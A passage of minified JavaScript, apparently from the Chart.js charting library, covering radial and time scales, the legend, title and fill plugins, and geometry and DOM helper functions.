b=Qa(b);this.drawingArea=Math.min(Math.floor(a-(d+e)/2),Math.floor(a-(f+b)/2));this.setCenterPoint(d,e,f,b)},setCenterPoint:function(a,b,c,d){c+=this.drawingArea;d=this.height-this.paddingTop-d-this.drawingArea;this.xCenter=Math.floor((a+this.drawingArea+(this.width-b-this.drawingArea))/2+this.left);this.yCenter=Math.floor((c+d)/2+this.top+this.paddingTop)},getIndexAngle:function(a){var b=this.chart;a=(360/b.data.labels.length*a+((b.options||{}).startAngle||0))%360;return(0>a?a+360:a)*Math.PI*2/360},
getDistanceFromCenterForValue:function(a){if(k.isNullOrUndef(a))return NaN;var b=this.drawingArea/(this.max-this.min);return this.options.ticks.reverse?(this.max-a)*b:(a-this.min)*b},getPointPosition:function(a,b){var c=this.getIndexAngle(a)-Math.PI/2;return{x:Math.cos(c)*b+this.xCenter,y:Math.sin(c)*b+this.yCenter}},getPointPositionForValue:function(a,b){return this.getPointPosition(a,this.getDistanceFromCenterForValue(b))},getBasePosition:function(a){var b=this.min,c=this.max;return this.getPointPositionForValue(a||
0,this.beginAtZero?0:0>b&&0>c?c:0<b&&0<c?b:0)},_drawGrid:function(){var a=this,b=a.ctx,c=a.options,d=c.gridLines,e=c.angleLines,f=Pa(e.lineWidth,d.lineWidth),g=Pa(e.color,d.color);c.pointLabels.display&&Wc(a);d.display&&k.each(a.ticks,function(b,c){if(0!==c){h=a.getDistanceFromCenterForValue(a.ticksAsNumbers[c]);var e=h,f=a.ctx,g=d.circular,k=a.chart.data.labels.length,m=lb(d.color,c-1),l=lb(d.lineWidth,c-1);if((g||k)&&m&&l){f.save();f.strokeStyle=m;f.lineWidth=l;f.setLineDash&&(f.setLineDash(d.borderDash||
[]),f.lineDashOffset=d.borderDashOffset||0);f.beginPath();if(g)f.arc(a.xCenter,a.yCenter,e,0,2*Math.PI);else for(g=a.getPointPosition(0,e),f.moveTo(g.x,g.y),m=1;m<k;m++)g=a.getPointPosition(m,e),f.lineTo(g.x,g.y);f.closePath();f.stroke();f.restore()}}});if(e.display&&f&&g){b.save();b.lineWidth=f;b.strokeStyle=g;b.setLineDash&&(b.setLineDash(uc([e.borderDash,d.borderDash,[]])),b.lineDashOffset=uc([e.borderDashOffset,d.borderDashOffset,0]));for(e=a.chart.data.labels.length-1;0<=e;e--){var h=a.getDistanceFromCenterForValue(c.ticks.reverse?
a.min:a.max);f=a.getPointPosition(e,h);b.beginPath();b.moveTo(a.xCenter,a.yCenter);b.lineTo(f.x,f.y);b.stroke()}b.restore()}},_drawLabels:function(){var a=this,b=a.ctx,c=a.options.ticks;if(c.display){var d=a.getIndexAngle(0),e=k.options._parseFont(c),f=Pa(c.fontColor,t.global.defaultFontColor),g,h;b.save();b.font=e.string;b.translate(a.xCenter,a.yCenter);b.rotate(d);b.textAlign="center";b.textBaseline="middle";k.each(a.ticks,function(d,k){if(0!==k||c.reverse)g=a.getDistanceFromCenterForValue(a.ticksAsNumbers[k]),
c.showLabelBackdrop&&(h=b.measureText(d).width,b.fillStyle=c.backdropColor,b.fillRect(-h/2-c.backdropPaddingX,-g-e.size/2-c.backdropPaddingY,h+2*c.backdropPaddingX,e.size+2*c.backdropPaddingY)),b.fillStyle=f,b.fillText(d,0,-g)});b.restore()}},_drawTitle:k.noop});vc._defaults=vd;var Ab=k._deprecated,wc=k.options.resolve,wd=k.valueOrDefault,xc=Number.MIN_SAFE_INTEGER||-9007199254740991,nb=Number.MAX_SAFE_INTEGER||9007199254740991,Ra={millisecond:{common:!0,size:1,steps:1E3},second:{common:!0,size:1E3,
steps:60},minute:{common:!0,size:6E4,steps:60},hour:{common:!0,size:36E5,steps:24},day:{common:!0,size:864E5,steps:30},week:{common:!1,size:6048E5,steps:4},month:{common:!0,size:2628E6,steps:12},quarter:{common:!1,size:7884E6,steps:4},year:{common:!0,size:3154E7}},B=Object.keys(Ra),yc=A.extend({initialize:function(){this.mergeTicksOptions();A.prototype.initialize.call(this)},update:function(){var a=this.options,b=a.time||(a.time={});a=this._adapter=new wb._date(a.adapters.date);Ab("time scale",b.format,
"time.format","time.parser");Ab("time scale",b.min,"time.min","ticks.min");Ab("time scale",b.max,"time.max","ticks.max");k.mergeIf(b.displayFormats,a.formats());return A.prototype.update.apply(this,arguments)},getRightValue:function(a){a&&void 0!==a.t&&(a=a.t);return A.prototype.getRightValue.call(this,a)},determineDataLimits:function(){var a=this.chart,b=this._adapter,c=this.options,d=c.time.unit||"day",e=nb,f=xc,g=[],h=[],m=[],l,n;var p=this._getLabels();var q=0;for(l=p.length;q<l;++q)m.push(ca(this,
p[q]));q=0;for(l=(a.data.datasets||[]).length;q<l;++q)if(a.isDatasetVisible(q)){var r=a.data.datasets[q].data;if(k.isObject(r[0]))for(h[q]=[],p=0,n=r.length;p<n;++p){var u=ca(this,r[p]);g.push(u);h[q][p]=u}else if(h[q]=m.slice(0),!t){g=g.concat(m);var t=!0}}else h[q]=[];m.length&&(e=Math.min(e,m[0]),f=Math.max(f,m[m.length-1]));if(g.length){if(1<l){a=g;g={};q=[];l=0;for(t=a.length;l<t;++l)p=a[l],g[p]||(g[p]=!0,q.push(p));a=q.sort(Wb)}else a=g.sort(Wb);g=a;e=Math.min(e,g[0]);f=Math.max(f,g[g.length-
1])}e=ca(this,k.valueOrDefault(c.time.min,c.ticks.min))||e;f=ca(this,k.valueOrDefault(c.time.max,c.ticks.max))||f;e=e===nb?+b.startOf(Date.now(),d):e;f=f===xc?+b.endOf(Date.now(),d)+1:f;this.min=Math.min(e,f);this.max=Math.max(e+1,f);this._table=[];this._timestamps={data:g,datasets:h,labels:m}},buildTicks:function(){var a=this.min,b=this.max,c=this.options,d=c.ticks,e=c.time,f=this._timestamps,g=[],h=this.getLabelCapacity(a),m=d.source,l=c.distribution;if("data"===m||"auto"===m&&"series"===l)f=f.data;
else if("labels"===m)f=f.labels;else{var n=a;f=b;m=this._adapter;var p=this.options;var q=p.time;var r=q.unit||Xb(q.minUnit,n,f,h);var u=wc([q.stepSize,q.unitStepSize,1]),t="week"===r?q.isoWeekday:!1,v=n;q=[];t&&(v=+m.startOf(v,"isoWeek",t));v=+m.startOf(v,t?"day":r);if(m.diff(f,n,r)>1E5*u)throw n+" and "+f+" are too far apart with stepSize of "+u+" "+r;for(n=v;n<f;n=+m.add(n,u,r))q.push(n);n!==f&&"ticks"!==p.bounds||q.push(n);f=q}"ticks"===c.bounds&&f.length&&(a=f[0],b=f[f.length-1]);a=ca(this,k.valueOrDefault(c.time.min,
c.ticks.min))||a;b=ca(this,k.valueOrDefault(c.time.max,c.ticks.max))||b;m=0;for(p=f.length;m<p;++m)r=f[m],r>=a&&r<=b&&g.push(r);this.min=a;this.max=b;if(!(f=e.unit)){if(d.autoSkip)e=Xb(e.minUnit,this.min,this.max,h);else a:{h=g.length;e=e.minUnit;f=this.min;m=this.max;for(p=B.length-1;p>=B.indexOf(e);p--)if(r=B[p],Ra[r].common&&this._adapter.diff(m,f,r)>=h-1){e=r;break a}e=B[e?B.indexOf(e):0]}f=e}this._unit=f;if(d.major.enabled&&"year"!==this._unit)a:{e=B.indexOf(this._unit)+1;for(h=B.length;e<h;++e)if(Ra[B[e]].common){e=
B[e];break a}e=void 0}else e=void 0;this._majorUnit=e;e=this._timestamps.data;p=b;if("linear"!==l&&e.length){l=[];b=[a];h=0;for(f=e.length;h<f;++h)m=e[h],m>a&&m<p&&b.push(m);b.push(p);h=0;for(f=b.length;h<f;++h)e=b[h+1],a=b[h-1],m=b[h],void 0!==a&&void 0!==e&&Math.round((e+a)/2)===m||l.push({time:m,pos:h/(f-1)})}else l=[{time:a,pos:0},{time:p,pos:1}];l=this._table=l;a=b=0;c.offset&&g.length&&(c=la(l,"time",g[0],"pos"),b=1===g.length?1-c:(la(l,"time",g[1],"pos")-c)/2,c=la(l,"time",g[g.length-1],"pos"),
a=1===g.length?c:(c-la(l,"time",g[g.length-2],"pos"))/2);this._offsets={start:b,end:a,factor:1/(b+1+a)};d.reverse&&g.reverse();return Yb(this,g,this._majorUnit)},getLabelForIndex:function(a,b){var c=this._adapter,d=this.chart.data,e=this.options.time,f=d.labels&&a<d.labels.length?d.labels[a]:"";d=d.datasets[b].data[a];k.isObject(d)&&(f=this.getRightValue(d));return e.tooltipFormat?c.format(mb(this,f),e.tooltipFormat):"string"===typeof f?f:c.format(mb(this,f),e.displayFormats.datetime)},tickFormatFunction:function(a,
b,c,d){var e=this.options,f=e.time.displayFormats,g=f[this._unit],h=this._majorUnit;f=f[h];var k=c[b];e=e.ticks;h=h&&f&&k&&k.major;a=this._adapter.format(a,d?d:h?f:g);d=h?e.major:e.minor;return(d=wc([d.callback,d.userCallback,e.callback,e.userCallback]))?d(a,b,c):a},convertTicksToLabels:function(a){var b=[],c;var d=0;for(c=a.length;d<c;++d)b.push(this.tickFormatFunction(a[d].value,d,a));return b},getPixelForOffset:function(a){var b=this._offsets;a=la(this._table,"time",a,"pos");return this.getPixelForDecimal((b.start+
a)*b.factor)},getPixelForValue:function(a,b,c){var d=null;void 0!==b&&void 0!==c&&(d=this._timestamps.datasets[c][b]);null===d&&(d=ca(this,a));if(null!==d)return this.getPixelForOffset(d)},getPixelForTick:function(a){var b=this.getTicks();return 0<=a&&a<b.length?this.getPixelForOffset(b[a].value):null},getValueForPixel:function(a){var b=this._offsets;a=this.getDecimalForPixel(a)/b.factor-b.end;a=la(this._table,"pos",a,"time");return this._adapter._create(a)},_getLabelSize:function(a){var b=this.options.ticks;
a=this.ctx.measureText(a).width;var c=k.toRadians(this.isHorizontal()?b.maxRotation:b.minRotation),d=Math.cos(c);c=Math.sin(c);b=wd(b.fontSize,t.global.defaultFontSize);return{w:a*d+b*c,h:a*c+b*d}},getLabelWidth:function(a){return this._getLabelSize(a).w},getLabelCapacity:function(a){var b=this.options.time,c=b.displayFormats;b=c[b.unit]||c.millisecond;a=this.tickFormatFunction(a,0,Yb(this,[a],this._majorUnit),b);a=this._getLabelSize(a);a=Math.floor(this.isHorizontal()?this.width/a.w:this.height/
a.h);this.options.offset&&a--;return 0<a?a:1}});yc._defaults={position:"bottom",distribution:"linear",bounds:"data",adapters:{},time:{parser:!1,unit:!1,round:!1,displayFormat:!1,isoWeekday:!1,minUnit:"millisecond",displayFormats:{}},ticks:{autoSkip:!1,source:"auto",major:{enabled:!1}}};var xd={category:rc,linear:sc,logarithmic:tc,radialLinear:vc,time:yc},yd={datetime:"MMM D, YYYY, h:mm:ss a",millisecond:"h:mm:ss.SSS a",second:"h:mm:ss a",minute:"h:mm a",hour:"hA",day:"MMM D",week:"ll",month:"MMM YYYY",
quarter:"[Q]Q - YYYY",year:"YYYY"};wb._date.override("function"===typeof y?{_id:"moment",formats:function(){return yd},parse:function(a,b){"string"===typeof a&&"string"===typeof b?a=y(a,b):a instanceof y||(a=y(a));return a.isValid()?a.valueOf():null},format:function(a,b){return y(a).format(b)},add:function(a,b,c){return y(a).add(b,c).valueOf()},diff:function(a,b,c){return y(a).diff(y(b),c)},startOf:function(a,b,c){a=y(a);return"isoWeek"===b?a.isoWeekday(c).valueOf():a.startOf(b).valueOf()},endOf:function(a,
b){return y(a).endOf(b).valueOf()},_create:function(a){return y(a)}}:{});t._set("global",{plugins:{filler:{propagate:!0}}});var zd={dataset:function(a){var b=a.fill;a=a.chart;var c=a.getDatasetMeta(b),d=c&&a.isDatasetVisible(b)&&c.dataset._children||[],e=d.length||0;return e?function(a,b){return b<e&&d[b]._view||null}:null},boundary:function(a){var b=a.boundary,c=b?b.x:null,d=b?b.y:null;return k.isArray(b)?function(a,c){return b[c]}:function(a){return{x:null===c?a.x:c,y:null===d?a.y:d}}}},Ad=k.rtl.getRtlAdapter,
V=k.noop,W=k.valueOrDefault;t._set("global",{legend:{display:!0,position:"top",align:"center",fullWidth:!0,reverse:!1,weight:1E3,onClick:function(a,b){var c=b.datasetIndex,d=this.chart,e=d.getDatasetMeta(c);e.hidden=null===e.hidden?!d.data.datasets[c].hidden:null;d.update()},onHover:null,onLeave:null,labels:{boxWidth:40,padding:10,generateLabels:function(a){var b=a.data.datasets,c=a.options.legend||{},d=c.labels&&c.labels.usePointStyle;return a._getSortedDatasetMetas().map(function(c){var e=c.controller.getStyle(d?
0:void 0);return{text:b[c.index].label,fillStyle:e.backgroundColor,hidden:!a.isDatasetVisible(c.index),lineCap:e.borderCapStyle,lineDash:e.borderDash,lineDashOffset:e.borderDashOffset,lineJoin:e.borderJoinStyle,lineWidth:e.borderWidth,strokeStyle:e.borderColor,pointStyle:e.pointStyle,rotation:e.rotation,datasetIndex:c.index}},this)}}},legendCallback:function(a){var b=document.createElement("ul"),c=a.data.datasets,d;b.setAttribute("class",a.id+"-legend");a=0;for(d=c.length;a<d;a++){var e=b.appendChild(document.createElement("li"));
var f=e.appendChild(document.createElement("span"));f.style.backgroundColor=c[a].backgroundColor;c[a].label&&e.appendChild(document.createTextNode(c[a].label))}return b.outerHTML}});var ac=K.extend({initialize:function(a){k.extend(this,a);this.legendHitBoxes=[];this._hoveredItem=null;this.doughnutMode=!1},beforeUpdate:V,update:function(a,b,c){this.beforeUpdate();this.maxWidth=a;this.maxHeight=b;this.margins=c;this.beforeSetDimensions();this.setDimensions();this.afterSetDimensions();this.beforeBuildLabels();
this.buildLabels();this.afterBuildLabels();this.beforeFit();this.fit();this.afterFit();this.afterUpdate();return this.minSize},afterUpdate:V,beforeSetDimensions:V,setDimensions:function(){this.isHorizontal()?(this.width=this.maxWidth,this.left=0,this.right=this.width):(this.height=this.maxHeight,this.top=0,this.bottom=this.height);this.paddingBottom=this.paddingRight=this.paddingTop=this.paddingLeft=0;this.minSize={width:0,height:0}},afterSetDimensions:V,beforeBuildLabels:V,buildLabels:function(){var a=
this,b=a.options.labels||{},c=k.callback(b.generateLabels,[a.chart],a)||[];b.filter&&(c=c.filter(function(c){return b.filter(c,a.chart.data)}));a.options.reverse&&c.reverse();a.legendItems=c},afterBuildLabels:V,beforeFit:V,fit:function(){var a=this.options,b=a.labels;a=a.display;var c=this.ctx,d=k.options._parseFont(b),e=d.size,f=this.legendHitBoxes=[],g=this.minSize,h=this.isHorizontal();h?(g.width=this.maxWidth,g.height=a?10:0):(g.width=a?10:0,g.height=this.maxHeight);if(a){c.font=d.string;if(h){var m=
this.lineWidths=[0],l=0;c.textAlign="left";c.textBaseline="middle";k.each(this.legendItems,function(a,d){var h=(b.usePointStyle&&b.boxWidth>e?e:b.boxWidth)+e/2+c.measureText(a.text).width;if(0===d||m[m.length-1]+h+2*b.padding>g.width)l+=e+b.padding,m[m.length-(0<d?0:1)]=0;f[d]={left:0,top:0,width:h,height:e};m[m.length-1]+=h+b.padding});g.height+=l}else{var n=b.padding,p=this.columnWidths=[],q=this.columnHeights=[],r=b.padding,u=0,t=0;k.each(this.legendItems,function(a,d){var h=(b.usePointStyle&&
b.boxWidth>e?e:b.boxWidth)+e/2+c.measureText(a.text).width;0<d&&t+e+2*n>g.height&&(r+=u+b.padding,p.push(u),q.push(t),t=u=0);u=Math.max(u,h);t+=e+n;f[d]={left:0,top:0,width:h,height:e}});r+=u;p.push(u);q.push(t);g.width+=r}this.width=g.width;this.height=g.height}else this.width=g.width=this.height=g.height=0},afterFit:V,isHorizontal:function(){return"top"===this.options.position||"bottom"===this.options.position},draw:function(){var a,b,c,d=this,e=d.options,f=e.labels,g=t.global,h=g.defaultColor,
m=g.elements.line,l=d.height,n=d.columnHeights,p=d.width,q=d.lineWidths;if(e.display){var r=Ad(e.rtl,d.left,d.minSize.width),u=d.ctx;g=W(f.fontColor,g.defaultFontColor);var v=k.options._parseFont(f),w=v.size;u.textAlign=r.textAlign("left");u.textBaseline="middle";u.lineWidth=.5;u.strokeStyle=g;u.fillStyle=g;u.font=v.string;var x=f.usePointStyle&&f.boxWidth>w?w:f.boxWidth,y=d.legendHitBoxes,A=function(a,b){switch(e.align){case "start":return f.padding;case "end":return a-b;default:return(a-b+f.padding)/
2}},B=d.isHorizontal();B?(a=d.left+A(p,q[0]),b=d.top+f.padding,c=0):(a=d.left+f.padding,b=d.top+A(l,n[0]),c=0);k.rtl.overrideTextDirection(d.ctx,e.textDirection);var C=w+f.padding;k.each(d.legendItems,function(e,g){var t=u.measureText(e.text).width,v=x+w/2+t,D=a,z=b;r.setWidth(d.minSize.width);B?0<g&&D+v+f.padding>d.left+d.minSize.width&&(z=b+=C,c++,D=a=d.left+A(p,q[c])):0<g&&z+C>d.top+d.minSize.height&&(D=a=D+d.columnWidths[c]+f.padding,c++,z=b=d.top+A(l,n[c]));D=r.x(D);var E=z;if(!(isNaN(x)||0>=
x)){u.save();var F=W(e.lineWidth,m.borderWidth);u.fillStyle=W(e.fillStyle,h);u.lineCap=W(e.lineCap,m.borderCapStyle);u.lineDashOffset=W(e.lineDashOffset,m.borderDashOffset);u.lineJoin=W(e.lineJoin,m.borderJoinStyle);u.lineWidth=F;u.strokeStyle=W(e.strokeStyle,h);u.setLineDash&&u.setLineDash(W(e.lineDash,m.borderDash));if(f&&f.usePointStyle){F=x*Math.SQRT2/2;var G=r.xPlus(D,x/2);k.canvas.drawPoint(u,e.pointStyle,F,G,E+w/2,e.rotation)}else u.fillRect(r.leftForLtr(D,x),E,x,w),0!==F&&u.strokeRect(r.leftForLtr(D,
x),E,x,w);u.restore()}y[g].left=r.leftForLtr(D,y[g].width);y[g].top=z;E=w/2;D=r.xPlus(D,x+E);z+=E;u.fillText(e.text,D,z);e.hidden&&(u.beginPath(),u.lineWidth=2,u.moveTo(D,z),u.lineTo(r.xPlus(D,t),z),u.stroke());B?a+=v+f.padding:b+=C});k.rtl.restoreTextDirection(d.ctx,e.textDirection)}},_getLegendItemAt:function(a,b){var c;if(a>=this.left&&a<=this.right&&b>=this.top&&b<=this.bottom){var d=this.legendHitBoxes;for(c=0;c<d.length;++c){var e=d[c];if(a>=e.left&&a<=e.left+e.width&&b>=e.top&&b<=e.top+e.height)return this.legendItems[c]}}return null},
handleEvent:function(a){var b=this.options,c="mouseup"===a.type?"click":a.type;if("mousemove"===c){if(!b.onHover&&!b.onLeave)return}else if("click"===c){if(!b.onClick)return}else return;var d=this._getLegendItemAt(a.x,a.y);"click"===c?d&&b.onClick&&b.onClick.call(this,a["native"],d):(b.onLeave&&d!==this._hoveredItem&&(this._hoveredItem&&b.onLeave.call(this,a["native"],this._hoveredItem),this._hoveredItem=d),b.onHover&&d&&b.onHover.call(this,a["native"],d))}}),Bd={id:"legend",_element:ac,beforeInit:function(a){var b=
a.options.legend;b&&$b(a,b)},beforeUpdate:function(a){var b=a.options.legend,c=a.legend;b?(k.mergeIf(b,t.global.legend),c?(H.configure(a,c,b),c.options=b):$b(a,b)):c&&(H.removeBox(a,c),delete a.legend)},afterEvent:function(a,b){var c=a.legend;c&&c.handleEvent(b)}},T=k.noop;t._set("global",{title:{display:!1,fontStyle:"bold",fullWidth:!0,padding:10,position:"top",text:"",weight:2E3}});var cc=K.extend({initialize:function(a){k.extend(this,a);this.legendHitBoxes=[]},beforeUpdate:T,update:function(a,
b,c){this.beforeUpdate();this.maxWidth=a;this.maxHeight=b;this.margins=c;this.beforeSetDimensions();this.setDimensions();this.afterSetDimensions();this.beforeBuildLabels();this.buildLabels();this.afterBuildLabels();this.beforeFit();this.fit();this.afterFit();this.afterUpdate();return this.minSize},afterUpdate:T,beforeSetDimensions:T,setDimensions:function(){this.isHorizontal()?(this.width=this.maxWidth,this.left=0,this.right=this.width):(this.height=this.maxHeight,this.top=0,this.bottom=this.height);
this.paddingBottom=this.paddingRight=this.paddingTop=this.paddingLeft=0;this.minSize={width:0,height:0}},afterSetDimensions:T,beforeBuildLabels:T,buildLabels:T,afterBuildLabels:T,beforeFit:T,fit:function(){var a=this.options,b=this.minSize={},c=this.isHorizontal();a.display?(a=(k.isArray(a.text)?a.text.length:1)*k.options._parseFont(a).lineHeight+2*a.padding,this.width=b.width=c?this.maxWidth:a,this.height=b.height=c?a:this.maxHeight):this.width=b.width=this.height=b.height=0},afterFit:T,isHorizontal:function(){var a=
this.options.position;return"top"===a||"bottom"===a},draw:function(){var a=this.ctx,b=this.options;if(b.display){var c=k.options._parseFont(b),d=c.lineHeight,e=d/2+b.padding,f=0,g=this.top,h=this.left,m=this.bottom,l=this.right;a.fillStyle=k.valueOrDefault(b.fontColor,t.global.defaultFontColor);a.font=c.string;this.isHorizontal()?(c=h+(l-h)/2,e=g+e,g=l-h):(c="left"===b.position?h+e:l-e,e=g+(m-g)/2,g=m-g,f=Math.PI*("left"===b.position?-.5:.5));a.save();a.translate(c,e);a.rotate(f);a.textAlign="center";
a.textBaseline="middle";b=b.text;if(k.isArray(b))for(h=f=0;h<b.length;++h)a.fillText(b[h],0,f,g),f+=d;else a.fillText(b,0,0,g);a.restore()}}}),X={},Cd={id:"title",_element:cc,beforeInit:function(a){var b=a.options.title;b&&bc(a,b)},beforeUpdate:function(a){var b=a.options.title,c=a.titleBlock;b?(k.mergeIf(b,t.global.title),c?(H.configure(a,c,b),c.options=b):bc(a,b)):c&&(H.removeBox(a,c),delete a.titleBlock)}};X.filler={id:"filler",afterDatasetsUpdate:function(a,b){var c=(a.data.datasets||[]).length,
d=b.propagate,e=[],f;for(f=0;f<c;++f){var g=a.getDatasetMeta(f);var h=g.dataset;var k=null;h&&h._model&&h instanceof F.Line&&(k={visible:a.isDatasetVisible(f),fill:Xc(h,f,c),chart:a,el:h});g.$filler=k;e.push(k)}for(f=0;f<c;++f)if(k=e[f]){g=k;a:{var l=e,n=l[f].fill,p=[f];if(d){for(;!1!==n&&-1===p.indexOf(n);){if(!isFinite(n)){h=n;break a}h=l[n];if(!h)break;if(h.visible){h=n;break a}p.push(n);n=h.fill}h=!1}else h=n}g.fill=h;g=k;p=k;if((p.el._scale||{}).getPointPositionForValue){var q;h=p.el._scale;
l=h.options;n=h.chart.data.labels.length;var r=p.fill,t=[];if(n){var v=l.ticks.reverse?h.max:h.min;var w=l.ticks.reverse?h.min:h.max;var x=h.getPointPositionForValue(0,v);for(q=0;q<n;++q)p="start"===r||"end"===r?h.getPointPositionForValue(q,"start"===r?v:w):h.getBasePosition(q),l.gridLines.circular&&(p.cx=x.x,p.cy=x.y,p.angle=h.getIndexAngle(q)-Math.PI/2),t.push(p);h=t}else h=null}else h=Yc(p);g.boundary=h;g=k;h=k.fill;l="dataset";!1===h?k=null:(isFinite(h)||(l="boundary"),k=zd[l](k));g.mapper=k}},
beforeDatasetsDraw:function(a){var b=a._getSortedVisibleDatasetMetas(),c=a.ctx,d,e;for(e=b.length-1;0<=e;--e)if((d=b[e].$filler)&&d.visible){var f=d.el;var g=f._view;var h=f._children||[];var m=d.mapper;var l=g.backgroundColor||t.global.defaultColor;if(m&&l&&h.length){k.canvas.clipArea(c,a.chartArea);d=void 0;var n,p=c,q=f._loop,r=h.length,u=g.spanGaps,v=[],w=[],x=0,y=0;p.beginPath();var A=0;for(n=r;A<n;++A){var z=A%r;f=h[z]._view;var B=m(f,z,g);var C=f&&!f.skip;z=B&&!B.skip;q&&void 0===d&&C&&(d=
A+1,n=r+d);C&&z?(x=v.push(f),y=w.push(B)):x&&y&&(u?(C&&v.push(f),z&&w.push(B)):(Zb(p,v,w,x,y),x=y=0,v=[],w=[]))}Zb(p,v,w,x,y);p.closePath();p.fillStyle=l;p.fill();k.canvas.unclipArea(c)}}}};X.legend=Bd;X.title=Cd;v.helpers=k;(function(){function a(a,b,e){if("string"===typeof a){var c=parseInt(a,10);-1!==a.indexOf("%")&&(c=c/100*b.parentNode[e])}else c=a;return c}function b(b,d,e){var c=document.defaultView,g=k._getParentNode(b),h=c.getComputedStyle(b)[d];d=c.getComputedStyle(g)[d];c=void 0!==h&&null!==
h&&"none"!==h;var m=void 0!==d&&null!==d&&"none"!==d,l=Number.POSITIVE_INFINITY;return c||m?Math.min(c?a(h,b,e):l,m?a(d,g,e):l):"none"}k.where=function(a,b){if(k.isArray(a)&&Array.prototype.filter)return a.filter(b);var c=[];k.each(a,function(a){b(a)&&c.push(a)});return c};k.findIndex=Array.prototype.findIndex?function(a,b,e){return a.findIndex(b,e)}:function(a,b,e){e=void 0===e?a:e;for(var c=0,d=a.length;c<d;++c)if(b.call(e,a[c],c,a))return c;return-1};k.findNextWhere=function(a,b,e){k.isNullOrUndef(e)&&
(e=-1);for(e+=1;e<a.length;e++){var c=a[e];if(b(c))return c}};k.findPreviousWhere=function(a,b,e){k.isNullOrUndef(e)&&(e=a.length);for(--e;0<=e;e--){var c=a[e];if(b(c))return c}};k.isNumber=function(a){return!isNaN(parseFloat(a))&&isFinite(a)};k.almostEquals=function(a,b,e){return Math.abs(a-b)<e};k.almostWhole=function(a,b){var c=Math.round(a);return c-b<=a&&c+b>=a};k.max=function(a){return a.reduce(function(a,b){return isNaN(b)?a:Math.max(a,b)},Number.NEGATIVE_INFINITY)};k.min=function(a){return a.reduce(function(a,
b){return isNaN(b)?a:Math.min(a,b)},Number.POSITIVE_INFINITY)};k.sign=Math.sign?function(a){return Math.sign(a)}:function(a){a=+a;return 0===a||isNaN(a)?a:0<a?1:-1};k.toRadians=function(a){return Math.PI/180*a};k.toDegrees=function(a){return 180/Math.PI*a};k._decimalPlaces=function(a){if(k.isFinite(a)){for(var b=1,c=0;Math.round(a*b)/b!==a;)b*=10,c++;return c}};k.getAngleFromPoint=function(a,b){var c=b.x-a.x,d=b.y-a.y,g=Math.sqrt(c*c+d*d);c=Math.atan2(d,c);c<-.5*Math.PI&&(c+=2*Math.PI);return{angle:c,
distance:g}};k.distanceBetweenPoints=function(a,b){return Math.sqrt(Math.pow(b.x-a.x,2)+Math.pow(b.y-a.y,2))};k.aliasPixel=function(a){return 0===a%2?0:.5};k._alignPixel=function(a,b,e){a=a.currentDevicePixelRatio;e/=2;return Math.round((b-e)*a)/a+e};k.splineCurve=function(a,b,e,f){a=a.skip?b:a;e=e.skip?b:e;var c=Math.sqrt(Math.pow(b.x-a.x,2)+Math.pow(b.y-a.y,2)),d=Math.sqrt(Math.pow(e.x-b.x,2)+Math.pow(e.y-b.y,2)),k=c/(c+d);c=d/(c+d);k=isNaN(k)?0:k;c=isNaN(c)?0:c;k*=f;f*=c;return{previous:{x:b.x-
k*(e.x-a.x),y:b.y-k*(e.y-a.y)},next:{x:b.x+f*(e.x-a.x),y:b.y+f*(e.y-a.y)}}};k.EPSILON=Number.EPSILON||1E-14;k.splineCurveMonotone=function(a){a=(a||[]).map(function(a){return{model:a._model,deltaK:0,mK:0}});var b=a.length,c,f;for(c=0;c<b;++c){var g=a[c];if(!g.model.skip){var h=0<c?a[c-1]:null;if((f=c<b-1?a[c+1]:null)&&!f.model.skip){var m=f.model.x-g.model.x;g.deltaK=0!==m?(f.model.y-g.model.y)/m:0}!h||h.model.skip?g.mK=g.deltaK:!f||f.model.skip?g.mK=h.deltaK:this.sign(h.deltaK)!==this.sign(g.deltaK)?
g.mK=0:g.mK=(h.deltaK+g.deltaK)/2}}for(c=0;c<b-1;++c)if(g=a[c],f=a[c+1],!g.model.skip&&!f.model.skip)if(k.almostEquals(g.deltaK,0,this.EPSILON))g.mK=f.mK=0;else{h=g.mK/g.deltaK;m=f.mK/g.deltaK;var l=Math.pow(h,2)+Math.pow(m,2);9>=l||(l=3/Math.sqrt(l),g.mK=h*l*g.deltaK,f.mK=m*l*g.deltaK)}for(c=0;c<b;++c)g=a[c],g.model.skip||(h=0<c?a[c-1]:null,f=c<b-1?a[c+1]:null,h&&!h.model.skip&&(h=(g.model.x-h.model.x)/3,g.model.controlPointPreviousX=g.model.x-h,g.model.controlPointPreviousY=g.model.y-h*g.mK),f&&
!f.model.skip&&(h=(f.model.x-g.model.x)/3,g.model.controlPointNextX=g.model.x+h,g.model.controlPointNextY=g.model.y+h*g.mK))};k.nextItem=function(a,b,e){return e?b>=a.length-1?a[0]:a[b+1]:b>=a.length-1?a[a.length-1]:a[b+1]};k.previousItem=function(a,b,e){return e?0>=b?a[a.length-1]:a[b-1]:0>=b?a[0]:a[b-1]};k.niceNum=function(a,b){var c=Math.floor(k.log10(a)),d=a/Math.pow(10,c);return(b?1.5>d?1:3>d?2:7>d?5:10:1>=d?1:2>=d?2:5>=d?5:10)*Math.pow(10,c)};k.requestAnimFrame=function(){return"undefined"===
typeof window?function(a){a()}:window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(a){return window.setTimeout(a,1E3/60)}}();k.getRelativePosition=function(a,b){var c=a.originalEvent||a;var d=a.target||a.srcElement,g=d.getBoundingClientRect(),h=c.touches;if(h&&0<h.length){var m=h[0].clientX;c=h[0].clientY}else m=c.clientX,c=c.clientY;h=parseFloat(k.getStyle(d,"padding-left"));var l=
parseFloat(k.getStyle(d,"padding-top")),n=parseFloat(k.getStyle(d,"padding-right")),p=parseFloat(k.getStyle(d,"padding-bottom"));p=g.bottom-g.top-l-p;m=Math.round((m-g.left-h)/(g.right-g.left-h-n)*d.width/b.currentDevicePixelRatio);c=Math.round((c-g.top-l)/p*d.height/b.currentDevicePixelRatio);return{x:m,y:c}};k.getConstraintWidth=function(a){return b(a,"max-width","clientWidth")};k.getConstraintHeight=function(a){return b(a,"max-height","clientHeight")};k._calculatePadding=function(a,b,e){b=k.getStyle(a,
